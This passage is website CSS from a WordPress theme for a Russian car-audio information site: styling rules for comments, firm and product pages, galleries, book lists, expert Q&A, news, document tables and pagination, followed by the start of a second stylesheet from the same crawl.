	padding-left: 17px;
	background: url(../img/like-icon.png) left 4px no-repeat;
}

#similar_posts .front_posts_text {
	font-family: PTserif;
	color: #333;
	font-size: 14px;
	line-height: 16px;
}

@media (max-width: 900px) {
	#similar_posts li {
		max-height: 377px;
	}
}
/* ---Похожие записи--- */

/* Комментарии */
#comments_template {
	margin-top: 50px;
}

#comments_template .comment {
	padding-left: 70px;
	background: url(../img/comment_icon.png) 0 3px no-repeat;
}

#comments_template .comment .comment_header{
	margin-bottom: 8px;
}

#comments_template .comment .comment_author {
	font-size: 16px;
	color: #333333;
	font-family: PTserif;
}

#comments_template .comment .comment_date {
	color: #bebaba;
	font-family: PTserif;
	font-size: 14px;
	margin-left: 20px;
}

#comments_template .comment .comment_text {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

#comment_form {
	margin:10px 5px;
}

.rating_review input{
	display: none;
}

.rating_review label {
	cursor: pointer;
	width: 22px;
	height: 22px;
	display: table-cell;
	padding: 0 2px;
}
.rating_review label.non_active_rating{background: url(../img/non_active_rating.png) center center no-repeat;}
.rating_review label.active_rating{background: url(../img/active_rating.png) center center no-repeat;}
.rating_review label.active_rating_hover{background: url(../img/active_rating.png) center center no-repeat;}

#comments_template form.add_comment {
	margin-top: 6px;
	font-size: 14px;
}

#comments_template .rating_review {
	display: inline-block;
	vertical-align: bottom;
}

#comments_template .set_rating{
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 10px;
}

#comments_template input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
	padding: 2px 12px;
}

#comments_template form .comment_input span, #comments_template form .comment_input input[type="text"] {
	display: inline-block;
	vertical-align: middle;
}

#comments_template form .comment_input span {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	margin-right: 3px;
	margin-bottom: 10px;
	display: inline-block;
	width: 50px;
}

#comments_template form .comment_input input[type="text"] {
	margin-right: 20px;

	width: 164px;
	height: 28px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	padding: 0px 5px 2px 10px;
	background: #fff;
	margin-bottom: 10px;
}

#comments_template form textarea {
	resize: none;
	width: 100%;
	height: 125px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	background: #fff;
	padding: 10px;
}

#comments_template .comment {
  margin-bottom: 40px;
}

/* ---Комментарии--- */

/* Страница рубрики */
#article .content_text.article_page h1 {
	margin-bottom: 5px;
	font: 30px/30px "MyriadProCondBold";
}

#article .article_post .article_post_img {
	width: 40%;
	margin-right: 8%;
	float: left;
	display: block;
	margin-bottom: 20px;
}

#article .article_post .article_post_img > div.article_post_img_inside {
	height: 198px;
	display: block;
	background: center center no-repeat;
	background-size: cover;
}

#article .content_text.article_page .article_post a.article_post_title {
	font-family: PTserif;
	color: #333;
	font-size: 24px;
	text-decoration: none;
	margin-bottom: 15px;
	line-height: normal;
}

#article .content_text.article_page .article_post .article_post_info {
	width: 52%;
	float: left;
}

#article .content_text.article_page .article_post {
	margin-bottom: 40px;
}

#article .content_text.article_page .article_post .article_post_content {
	font-family: PTserif;
	font-size: 14px;
	color: #333;
	line-height: normal;
	margin-bottom: 32px;
}

#article .content_text.article_page .article_post_bottom .firm_rating,
#article .content_text.article_page .article_post_bottom .comment_percent_text,
#article .content_text.article_page .article_post_bottom .article_post_link {
	display: inline-block;
	vertical-align: middle;
}

#article .content_text.article_page .article_post_bottom .comment_percent_text {
	font-size: 14px;
	font-family: PTserif;
	margin: 0px 5px;
	color: #333;
}

#article .content_text.article_page .article_post_bottom .article_post_link a {
	display: inline-block;
	background: #920e52;
	font-size: 16px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 144px;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	text-decoration: none;
	line-height: normal;
	padding: 5px;
}

#article .content_text.article_page .article_post_bottom {
	text-align: right;
	display: block;
	width: 100%;
	float: left;
}

#article .content_text.article_page .article_post_bottom .pluso{
	display: inline-block;
	vertical-align: middle;
	float: left;
}

#article .content_text.article_page .article_post_bottom .pluso a{
	margin-right: 5px;
}
/* ---Страница рубрики--- */


/* Страница всех рубрик */
#non_front_sections #sections .section {
  display: inline-block;
  width: 22%;
  margin-left: 4%;
  margin-bottom: 20px;
  vertical-align: top;
}

#non_front_sections #sections .section:nth-child(1),
#non_front_sections #sections .section:nth-child(4n+1){
	margin-left: 0;
}

#non_front_sections #sections .section .section_img {
  vertical-align: middle;
  text-align: center;
  background: #fff;
  height: 100%;
  overflow: hidden;
  margin-bottom: 25px;
}

#non_front_sections #sections .section .section_img a{
	display: block;
}

#non_front_sections #sections .section .section_img .category_img {
  background: center center no-repeat;
  background-size: cover;
  height: 144px;
}

#non_front_sections #sections .section .section_link > a {
	font-family: PTserif;
	font-size: 15px;
	color: #920e52;
	line-height: 15px;
	display: block;
	margin-bottom: 18px;
}

#non_front_sections #sections .section .section_link ul li a {
	font-size: 14px;
	color: #464646;
	line-height: 16px;
	font-family: PTserif;
	margin-bottom: 15px;
	text-decoration: underline;
	margin-left: 10px;
	display: block;
}

/* ---Страница всех рубрик--- */

/* Страница фирмы */
.front_firms_header .add_firm {
	margin-bottom: 10px;
	display: inline-block;
}

#firm_card {
	margin-top: 30px;
}

#firm_card .firm_full_info .firm_logo {
	width: 40%;
	float: left;
	text-align: center;
}

#firm_card .firm_full_info .firm_logo .firm_logo_img{
	width: 160px;
	height: 234px;
	display: inline-block;
	background: center center no-repeat;
	background-size: cover;
}

#firm_card .firm_info {
	float: left;
	width: 60%;
}

#firm_card .firm_rating {
	display: inline-block;
}

#firm_card .firm_info .comment_percent_text {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 0 8px 0;
}

#firm_card .firm_info .add_Msg {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	margin-bottom: 20px;
	text-decoration: underline;
	cursor: pointer;
}

#firm_card #first_map {
	height: 280px;
}

#firm_card .firm_option {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
}

.firm_tags .navigate_firm ul li:last-child {
	margin-right: 0;
}

.firm_tags .navigate_firm ul li {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
	margin-right: 20px;
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}

.firm_tags .navigate_firm ul li.active {
	color: #920e52;
	cursor: text;
}

.info_blocks > div {
	display: none;
	padding: 20px 12px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.info_blocks > div.visible {
	display: block;
}

.info_blocks #comments_template {
	margin-top: 0;
}

.info_blocks #comments_template h2 {
	margin-top: 0;
}

#firm_card .firm_title {
	font-family: PTserif;
	color: #920e52;
	font-size: 24px;
	margin-bottom: 10px;
}

#firm_card .firm_more_info {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
/* ---Страница фирмы--- */


/* Страница категории товара/услуги */
#category_goods .title {
	margin-left: 0;
	margin-right: 0;
}

#category_goods {
	max-width: 960px;
	margin: 20px auto;
	width: 100%;
	padding: 0px 0px;
	line-height: normal;
}

#category_goods ul {
	margin-top: 20px;
}

#category_goods ul li {
	display: inline-block;
	width: 31%;
	margin-left: 3.5%;
	vertical-align: top;
	margin-bottom: 20px;
	height: 422px;
	position: relative;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
	margin-left: 0;
}

#category_goods ul li .front_good{
	border: 4px solid #0c0c0c;
	height: 100%;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
}

#category_goods ul li .front_good .good_img {
	height: 196px;
	background: center center no-repeat;
	background-size: cover;
}

#category_goods ul li .front_good .good_body {
	padding: 0 10px;
}

#category_goods ul li .front_good .good_body .good_link {
	color: #333333;
	font-size: 16px;
	font-family: Museo;
	display: inline-block;
	height: 37px;
	overflow: hidden;
}

#category_goods ul li .front_good .good_body .good_text {
	color: #333;
	font-size: 14px;
	font-family: Lato;
	display: inline-block;
	margin-bottom: 10px;
	max-height: 68px;
	overflow: hidden;
}

#category_goods ul li .front_good  .good_info table {
	width: 100%;
}

#category_goods ul li .front_good  .good_info {
	padding: 10px 10px 0px;
	background: #ebebeb;

	position: absolute;
	width: 100%;
	left: -0px;
	border-left: 4px solid #000;
	border-right: 4px solid #000;
	bottom: 4px;
}

#category_goods ul li .front_good  .good_info table th {
	font-size: 13px;
	font-family: LatoB;
	color: #333;
}

#category_goods ul li .front_good  .good_info table td {
	font-size: 13px;
	font-family: Lato;
	color: #000;
	padding: 10px 0;
}
/* ---Страница категории товара/услуги--- */



/* Страница товара/услуги */

#firm_card {
	margin-top: 30px;
}

#good_card .good_full_info .good_logo {
	width: 48%;
	float: left;
	text-align: center;
	margin-right: 4%;
}

#good_card .good_full_info .good_logo .good_logo_img{
	height: 192px;
	max-width: 100%;
	display: inline-block;
	background: center center no-repeat;
	background-size: cover;
	width: 100%;
}

#good_card .good_info {
	float: left;
	width: 100%;
}

#good_card .firm_rating {
	display: inline-block;
}

#good_card .good_info .comment_percent_text {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 0 8px 0;
}

#good_card .good_info .add_Msg {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	margin-bottom: 20px;
	text-decoration: underline;
	cursor: pointer;
}

#good_card .good_option {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
}

#good_card .good_title {
	font-family: PTserif;
	color: #00746b;
	font-size: 24px;
	margin-bottom: 10px;
}

#good_card .good_more_info {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

.comment_input {
	display: inline-block;
	vertical-align: middle;
}

.rub {
	font-family: rub;
	margin-left: 3px;
}

.firms_list {
	margin-top: 40px;
	width: 100%;
	text-align: left;
}

.firms_list th{
	font-size: 24px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 10px 8px;
}

.firms_list td{
	font-size: 16px;
	color: #333333;
	font-family: PTserif;
	padding: 12px 10px 12px;
	vertical-align: middle;
}

.firms_list tr:nth-child(odd) td{
	background: #f1f1f1;
}

.firms_list td.price {
	font-family: LatoBlack;
	font-size: 24px;
}

.firms_list td:first-child, .firms_list th:first-child {
	width: 60%;
}

.firms_list .rating_empty  {
	display: inline-block;
}

/* ---Страница товара/услуги--- */

/* Страница фотогалереи */
#article .content_text .foto .wp-caption {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 180px;
	overflow: hidden;
	width: 31.33% !important;
	margin-left: 2%;
}

#article .content_text .foto .wp-caption:first-child, #article .content_text .foto .wp-caption:nth-child(3n+1) {
	margin-left: 0;
}

#article .content_text .foto .wp-caption .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

#gallery-1.gallery .gallery-item {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 200px;
	overflow: hidden;
	width: 31% !important;
	margin: 15px 0;
	margin-left: 3.5%;
	float: none;
}

#gallery-1.gallery .gallery-item:first-child {
	margin-left: 0;
}

#gallery-1.gallery .gallery-item:nth-child(4n+1) {
	margin-left: 0;
}

#gallery-1.gallery br {
	display: none;
}

#gallery-1.gallery img {
  border: 0;
}

#article .content_text.article_page #gallery-1.gallery a {
  color: #00746b;
  text-decoration: underline;
  display: block;
}

#gallery-1 .gallery-caption {
  margin-left: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  padding: 15px;
  background: #727272;
  color: #fff;
  font-family: LatoI;
  font-size: 14px;
  line-height: 18px;
}

/* ---Страница фотогалереи--- */


/* Страница списка книг */
#book_list .book .rating_empty {
	display: inline-block;
}

#book_list .book {
	margin-bottom: 40px;
}

#book_list .book_img_link {
	float: left;
	width: 32%;
	margin-right: 3%;
}

#book_list .book_img_link .book_img {
	width: 197px;
	height: 266px;
	max-width: 100%;
	background: center center no-repeat;
	background-size: cover;
}

#book_list .book_info {
	float: left;
	width: 65%;
	font-size: 14px;
	color: #333;
	font-family: PTserif;
	line-height: 24px;
}

#book_list .book_info a .book_name {
	font-family: PTserif;
	font-size: 24px;
	line-height: 24px;
	color: #727272;
	margin: 5px 0;
}

#book_list .book_info .comment_percent_text {
	margin-top: 10px;
	font-family: PTserif;
	font-size: 14px;
	color: #727272;
}

#book_list .book_info .addCommentLink {
	font-family: PTserif;
	font-size: 14px;
	color: #727272;
	text-decoration: underline;
	cursor: pointer;
}

.book_content {
	padding: 18px 18px;
	font-family: PTserif;
	font-size: 14px;
	color: #333;
	line-height: 24px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.brand_page .book_content {
	margin-top: 25px;
}

.book_page #comments_template {
  margin-top: 30px;
}

/* ---Страница списка книг--- */


/* Страница вопросов эксперта */

#comment_form.expert-faq {
	margin-left: 0;
}

.question {
	margin-bottom: 20px;
}

.question .question_title {
	padding: 20px 0 20px 95px;
	margin-bottom: 10px;
	font-family: PTserif;
	color: #2b2a29;
	font-size: 26px;
	line-height: normal;
	background: url(../img/question_icon.png) 3px center no-repeat;
}

.question .question_body {
	padding: 16px 25px;
	border: 1px solid #727272;
	font-family: PTserif;
	font-size: 14px;
	line-height: 24px;
	color: #333;
	margin-bottom: 18px;
	border-radius: 6px;
	margin-left: 95px;
}

.question .question_body .author {
	display: inline-block;
	text-decoration: underline;
	margin-right: 10px;
}

.question .question_body .time_question {
	display: inline-block;
	color: #929292;
}

.question .question_link {
	margin-left: 95px;
}

.question .question_link > a {
background: #920e52;
  font-size: 20px;
  font-family: PTserif;
  color: #fff!important;
  text-transform: uppercase;
  height: 31px;
  border: 0;
  border-radius: 2px;
  outline: none;
  margin-top: 20px;
  cursor: pointer;
  padding: 2px 22px;
}

#comment_form.expert-faq {
	margin-bottom: 30px;
}

#comment_form.expert-faq form .add_comment {
	margin-top: 6px;
	font-size: 14px;
}

#comment_form.expert-faq  input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
	padding: 2px 12px;
}

#comment_form.expert-faq form .comment_input span, #comment_form.expert-faq form .comment_input input[type="text"] {
	display: inline-block;
	vertical-align: middle;
}

#comment_form.expert-faq form .comment_input span {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	margin-right: 3px;
	margin-bottom: 10px;
	display: inline-block;
	width: 50px;
}

#comment_form.expert-faq form .comment_input input[type="text"] {
	margin-right: 20px;

	width: 164px;
	height: 28px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	padding: 0px 5px 2px 10px;
	background: #fff;
	margin-bottom: 10px;
}

#comment_form.expert-faq form textarea {
	resize: none;
	width: 100%;
	height: 125px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	background: #fff;
	padding: 10px;
	margin-bottom: 10px;
}

/* ---Страница вопросов эксперта--- */

/* Страница вопроса*/
.question_title {
	font-family: PTserif;
	font-size: 36px;
	color: #333;
	margin: 20px 0;
	line-height: normal;
}

#article h1.question_h1 {
	font-family: PTserifBold;
	color: #2b2a29;
	font-size: 26px;
}

.question.inside .question_body {
	margin-left: 0;
	border-radius: 10px;
	color: #fff;
	padding-left: 100px;
	background: url(../img/question_icon_inside.png) 20px center no-repeat #920e52;
	min-height: 120px;
	text-align: justify;
}

.question.inside .question_body .time_question {
  display: inline-block;
  color: #fff;
}

.answer_title {
	font-family: PTserif;
	color: #2b2a29;
	font-size: 26px;
	margin-bottom: 30px;
}

.answer_social {
	margin: 30px 0 20px;
}

#article .answer_social .pluso-wrap a{
	margin-right: 7px;
	margin-left: 0;
}

#article .content_text.question_page {
	font-size: 14px;
	line-height: 18px;
}

#article .content_text.question_page > ul li {
  background: url(../img/li_point.png) left 6px no-repeat;
}

#article .content_text .expert_answer_img img {
	display: block;
	width: 100%;
	max-width: 180px !important;
}


.expert_img_wrapper {
	display: inline-block;
	vertical-align: middle;
	width: 27%;
	margin-right: 4%;
}

.expert_answer_body {
	width: 68%;
	display: inline-block;
	vertical-align: middle;
	min-height: 215px;
}

.expert_answer_field .expert_answer_img {
  width: 100%;
  max-width: 180px !important;
}

.expert_answer_field {
	position: relative;
	padding: 25px 20px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.expert_answer_field .expert_name {
	background: #cea76d;
	padding: 10px;
	font-size: 16px;
	font-weight: bold;
}
.expert_answer_field .expert_name a {  text-decoration: none;border-bottom: 1px dotted #fff; }
.expert_answer_field .expert_name a:hover { border-bottom: none; }

.expert_answer_field .expert_answer {
	font-size: 14px;
	line-height: 18px;
	padding-left: 5px;
}

.expert_answer_field .arrow_top {
	position: absolute;
	width: 20px;
	height: 20px;
	top: -20px;
	left: 30px;
	background: url(../img/arrow_top.png) center center no-repeat;
}

.expert_answer_field .expert_answer_body {
	font-family: PTserif;
	color: #333;
	font-size: 14px;
	line-height: 18px;
	text-align: justify;
}

.expert_answer_field .expert_answer_body h5 {
	font-family: PTserif;
	font-size: 24px;
	line-height: 24px;
	color: #333333;
	margin-bottom: 28px;
	text-align: left;
}

.expert_answer_field .expert_answer_body h5 span{
	color: #727272;
}

/* ---Страница вопроса--- */


/* Страница автора */

.author_page .expert_answer_field .expert_answer_body h5 {
	margin-bottom: 5px;
}

.author_page .rating_empty {
	display: inline-block;
}

.author_page .comment_percent_text {
	margin-bottom: 15px;
}

.author_page .expert_answer_field .expert_answer_body {
	text-align: left;
}

.author_page .expert_answer_field {
	border-radius: 0;
	border: 1px solid #727272;
}

.author_comments #comments_template {
	margin-top: 20px;
}

.a-articles li {
	margin-bottom: 40px;
}

.a-articles li:last-child {
	margin-bottom: 0px;
}

.a-articles .article_post_info {
	float: left;
	width: 52%;
}

.a-articles .a-list {
	padding: 18px 13px;
	border-radius: 1px;
	border: 1px solid #727272;
}

.a-articles .a-list .firm_rating, .a-articles .a-list .comment_percent_text {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 10px;
}

.author_page .rating_empty {
	display: inline-block;
	margin-top: 6px;
}


.a-articles .a-list .article_post_title {
	display: block;
	font-family: PTserif;
	color: #2b2a29;
	line-height: normal;
	font-size: 24px;
	margin-bottom: 25px;
}

.a-articles .a-list .article_post_content {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	line-height: 18px;
}

.more_author_posts {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 33px;
	border: 0;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
	display: block;
	max-width: 200px;
	margin: 20px auto 0;
	text-align: center;
	padding: 5px;
}

/* ---Страница автора--- */


/* Новости */

.news_image {
    width: 41%;
    float: left;
    margin-right: 8%;
    margin-bottom: 20px;
}

.news_image_inside {
    width: 352px;
    height: 198px;
}
/*
.news img {
    height: 198px !important;
}
*/
.news {
    margin-bottom: 40px;
    min-height: 275px;
}

.news:nth-child(5) {
   
}

.news_content {
    width: 51%;
    float: left;
    font-family: PTserif;
    font-size: 16px;
    color: #333;
    line-height: normal;
}

.news_a_title {
    font-family: PTserif;
    color: #333;
    font-size: 20px;
    text-decoration: none;
    margin-bottom: 15px;
    line-height: normal;
}

.news_list_inside {
    margin-top: 300px;
}

@media (max-width: 580px) {

.news_content {
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
    float: none;
    }
.news_top{
    padding: 20px;
 }
 .news_top .news_image{
    clear: both;
    width: 100%;
 }
.news_image_inside {
    width: 100%;
    height: auto;
}

}
/* ---Новости--- */


/* Документы */

.docs .title {
	margin-top: 15px;
	font-size: 24px;
	text-align: left;
	color: #2b2a29;
	font-family: PTserif;
	text-transform: none;
	margin: 10px 0;
}

.docs .table_title {
	border-radius: 6px;
	font-family: PTserif;
	font-size: 16px;
	color: #920e52;
	padding: 12px 0px;
	display: block;
	margin-bottom: 0px;
	margin-top: 10px;
}

.docs .table_title > div{
	display: table-cell;
}
.docs  div.clear, .docs .docs_block > div.clear{
	float: none;
	padding: 0;
}

.docs .doc_index{width:28%;}
.docs .doc_name{width:28%; word-break: break-word;}
.docs .doc_teaser{width:28%;}
.docs .doc_link{width:16%;}

.docs .docs_block > div {
	display: table-cell;
	vertical-align: top;
}

.docs .docs_block > div {
	padding: 10px 10px 10px 0px;
}

.docs .docs_block > div:first-child {
	padding: 10px 10px 10px 10px;
}

.docs .docs_block {
	font-size: 16px;
	font-family: PTserif;
	line-height: normal;
	background: #F6E1EC;
	margin-bottom: 7px;
	line-height: 24px;
}

.docs .docs_block > div:first-child +*, .docs .table_title > div:first-child +*{
	font-family: PTserifBold;
}

.docs .docs_block .doc_link {
	background: #E0A9C5;
	vertical-align: middle;
	padding-right: 0;
	text-align: center;
}

.docs .doc_link a {
	position: relative;
	display: inline-block;
	bottom: auto;
	right: auto;
	margin-right: 0;
	width: 28px;
	height: 28px;
	background: url(../img/doc_link.png) center center no-repeat;
	margin-top: 4px;
	font-size: 0;
}

#article .content_text .foto img {
  width: 100%;
}

.nocomments {
	margin-bottom: 20px;
}
/*
#article .content_text img {
  width: 100%;
} */
.ajax-loader {
	display: none;
}

/* ---Документы--- */

strong, b {
	font-family: "MuseoSansBold";
}

.ddsg-wrapper strong {
	display: inline-block;
	margin-top: 10px;
}














#article .content_text  .book_content  table {
	width: 90%;
	margin: 15px 0 15px;
}
#article .content_text  .book_content  table th, #article .content_text  .book_content  table td{
	border: 1px solid #000;
	padding: 5px;
}

#article .content_text .book_content  .wp-caption {
	max-width: 100%;
	margin: 15px auto;
}

#article .content_text .book_content  .wp-caption a, #article .content_text  .book_content .wp-caption img{
  display: block;
}

#article .content_text .book_content  .wp-caption .wp-caption-text {
	padding: 15px;
	background: #727272;
	color: #fff;
	font-family: LatoI;
	font-size: 14px;
	line-height: 18px;
}

#article .content_text .book_content  blockquote {
	color: #fff;
	font-family: Lato;
	font-size: 16px;
	line-height: 24px;
	padding: 10px 30px 10px 90px;
	margin: 20px 0 20px 20px;
	border-radius: 4px;
	background: url(../img/bloquote.png) left 20px center no-repeat #727272;
}
#article .content_text .book_content  > ol, #article .book_content  .content_text > ul {
	margin: 15px 0 15px 30px;
}

#article .content_text .book_content > ul li {
	background: url(../img/li_point.png) left 9px no-repeat;
	padding-left: 12px;
}

.services_list .category a{
	border-radius: 6px;
	font-family: MyriadSemiCond;
	font-size: 18px;
	color: #fff;
	background: #920e52;
	padding: 15px 30px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 5px;
}

#article .content_text.firm_page  .services_list_inside table {
	width: 100%;
	text-align: left;
}


#article .content_text.firm_page  .services_list_inside table th{
	border: 1px solid #fff;
	background: #920e52;
	text-align: left;
	color: #fff;
	padding: 5px 20px;
}

#article .content_text.firm_page  .services_list_inside table td {
	border: 1px solid #fff;
	padding: 5px 20px;
}

#article .content_text.firm_page  .services_list_inside table tr:nth-child(odd) td {
	background: #F0DBE6;
}










#article .content_text em, #article .content_text i {
	font-family: OpenSansI;
}


/***************************************** Постраничный навигатор */

@font-face {
	font-family: "TitilliumWeb";
    src: url('fonts/TitilliumWeb-Regular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "TitilliumWebB";
    src: url('fonts/TitilliumWeb-Bold.ttf');
    font-weight: normal;
    font-style: normal;
}

.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {
	font-size: 11px;
	font-family: Lato;
}
.wp-pagenavi a.previouspostslink {
	padding-left: 10px;
	padding-right: 5px;
}
.wp-pagenavi a.nextpostslink {
	padding-left: 5px;
	padding-right: 10px;
}

.wp-pagenavi a.page,
.wp-pagenavi span.current {
	font-size: 11px;
	font-family: 'TitilliumWebB';
	padding-left: 10px;
	padding-right: 10px;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
	vertical-align: middle;
	line-height: 25px;
	text-decoration: none;
	background: #f6f6f6;
	color: #8f8e8e;
}

.wp-pagenavi a:hover {
	background: #F0DBE6;
}

.wp-pagenavi span.current {
	background: #920e52;
	color: #fff;
}


.ozone_link {
  background: #920e52;
  font-size: 20px;
  font-family: PTserif;
  color: #fff;
  text-transform: uppercase;
  width: 186px;
  height: 31px;
  border: 0;
  border-radius: 2px;
  outline: none;
  display: inline-block;
  text-align: center;
	padding: 3px 0;
	margin-top: 15px;
}

.video_link > div {
	background: center center no-repeat;
	background-size: cover;
	height: 100%;
}

.wpcf7-form > p > br {
	display: none;
}



@media (max-width: 950px) {
	#front_slider .slider_info .slider_text {
		max-width: 440px;
	}
}

@media (max-width: 850px) {
	#front_question .front_question_text, #front_question .more_link {
		display: block;
		position: initial;
	}

	#front_question .front_question_text{
		width: 275px;
	}

	#front_question .more_link{
		margin-top: 40px;
	}

	.copyrites-info {
	    width: auto;
	}

	#copyrites_links{
		display: block;
		padding-left: 180px;
		min-height: 50px;
		margin-top: 10px;
	}
}

#slideshow-wrappercustom #informationcustom{
	font-family: "LatoBold" !important;
}


.ddsg-wrapper a{
	color: #920e52;
	text-decoration: underline;
}
.ddsg-wrapper a:hover{
	text-decoration: none;
}

.ddsg-wrapper ul > li > ul{
	margin-left: 30px;
}



#article div.column {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    padding-right: 1.5%;
}

#article div.column h4 {
    font: 24px/24px OpenSansBold;
    color: #920e52;
    margin: 30px 0 15px 0;
}

#article div.column li {
    color: #9c9c9c;
    font: 16px/20px OpenSans;
}

#article div.column li>a {
    color: #333333;
}

#article div.column li>a:hover {
    text-decoration: underline;
}


@media (max-width: 720px){
	#article div.column {
	    width: 50%;
	}
}
.wpcf7-submit{
    margin-top: 5% !important;
}
  #before_footer{
    margin-bottom: 30px;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}
#vk_groups{
	margin:1em auto;
}
.wp-caption{
	/*width: 100%!important;*/
	/*margin-left: 25%;*/
	margin-top: 3%;
}
.wp-caption a img{
	width: 100%!important;
    height: auto!important;
}

#before_footer {
    margin-bottom: 30px;
    max-width: 1400px;
    margin: 0 auto;
}    
a img{
/*max-width: 100%!important;
    height: auto!important;*/
}
blockquote {
    background: #f3f3f3;
    padding: 20px;
    margin: 15px 0;
}
blockquote footer {
    background: none!important;
}
blockquote a{
        text-decoration: underline;
    color: #920e52;
}
.link-more .uSocial-Share{
    text-align:center!important;
}
#comments_template h2{
    font-weight: bold;
    color: #920e52;
    font-size: 20px;
    margin-bottom: 25px;
}
.post img {
    max-width: 100%;
}

/* меньше 1280px*/
@media screen and (max-width: 1280px){
    #main_content{
        margin-left: auto;
    }
    div#main_menu ul li a {
        font-size: 22px;
    }
    #main {
      width: calc(100% - 320px);
      padding: 15px 30px 0px 0px;
      margin-right: 0%;
      margin-bottom: 10px;
    }
}
/* от 1280px до 1360px*/
@media (min-width: 1280px) and (max-width: 1360px) {
    #main_content{
        margin-left: 160px;
    }
   /* #main {
        width: 55.7%;
    }*/
    #main {
      width: 60%;
    }
}



/* от 1360px до 1420px*/
@media (min-width: 1360px) and (max-width: 1420px) {
    #main_content{
        margin-left: 240px;
    }
        #main {
    width: 58.7%;
    }
}

/* более 1420px */
@media (min-width: 1420px) and (max-width: 1920px) {
    #main_content{
        margin-left: 300px!important;
        
    }
    #main {
        width: calc(100% - 475px);
        /*width: 58.7%;*/
    }
}  

@media (max-width: 1024px) {
	.news_image_inside {
		width: 300px;
	}
}

@media (max-width: 900px) {
	#main {
	  width: calc(100% - 320px);
	  padding: 15px 18px 0px 0px;
	  margin-right: 0%;
	  margin-bottom: 10px;
	}

	#sidebar {
	  width: 320px;
	  /*padding: 15px 0px 30px 18px;*/
	}

	.sidebar_right {
	  float: left;
	  width: 320px;
	}

	.sidebar_left {
	  float: left;
	  width: 320px;
	  margin-right: 4%;
	}
	
	.menu {
		padding-left: 10px;
	}
	.wp-caption{
		width: 100%!important;
	}
	
	#article ul {
		margin-left: 0px;
	}
	#brand_list  .brand-header  .content > * {
		display: block!important;
    }
	#brand_list .brand-header .right-column {
		padding-top: 15px;
	}
	
	#full_firms_block .firm-header .content > * {
		display: block!important;
	}
	
	#full_firms_block .firm-header .right-column > * {
		padding-top: 15px;
	}
	.news {
		margin-bottom: 60px;
		min-height: 300px;
	}
	.news_image {
		width: 100%;
	}
	.news_title {
		float: left;
	}
	.news_content {
		width: 100%;
	}
	.news_wrap {
		float: left;
	}
	
	#book_list .book_img_link {
		width: 45%;
	}
	
	#book_list .book_info {
		width: 50%;
	}
	
	#book_list .book_info a .book_name {
		font-size: 18px;
	}
}
 
@media screen and (max-width: 767px){
    #article iframe {
    max-width:100%;
    height: 250px;
    }
    #comments-block{
       margin: 20px 0;
    }
    #comments-block li{
        list-style:none;
    }
	#sidebar {
		display: none;
		visibility: hidden;
	}
}

@media (max-width: 414px) {
	#main {
	  width: 100%;
	}
	#sidebar {
		display: none;
		visibility: hidden;
	}
}

#article p {
    text-indent: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style_2.css
body_size: 1787
content:
/***************************************** Общее */

.justify
{
	text-align: justify;
}
.justify:before
{
	display: block;
	width: 100%;
	content: '';
}
.justify:after
{
	display: inline-block;
	vertical-align: top;
	width: 100%;
	content: '';
}
.justify > *
